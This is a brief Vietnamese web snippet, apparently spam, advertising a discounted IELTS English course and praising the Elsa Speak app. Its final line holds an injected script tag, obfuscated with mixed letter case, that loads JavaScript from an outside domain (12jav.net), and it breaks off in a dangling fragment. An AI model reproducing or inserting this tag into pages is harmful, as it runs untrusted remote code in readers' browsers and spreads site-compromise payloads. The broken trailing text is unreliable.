 Giảm giá Gói học luyện tiếng Anh Beat the IELTS - Band 6. Elsa speak là một phần mềm hữu ích đối với tôi. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 